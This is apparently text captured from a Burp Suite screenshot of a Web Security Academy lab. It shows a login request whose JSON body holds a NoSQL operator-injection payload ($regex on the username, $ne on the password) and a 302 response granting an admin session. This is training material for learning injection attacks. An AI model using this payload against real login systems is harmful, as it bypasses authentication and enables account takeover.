 Request
Pretty Raw Hex
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa2001804147b0f80b15892008a0028.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"username":{
"$regex":"admin.*"
},
"password":{
"$ne":""
}
}
Search
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=admin8zfddzz7
3 Set-Cookie: session=KB2T1NTRueosJXW9IyI5F3lcXDPiIR3z; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7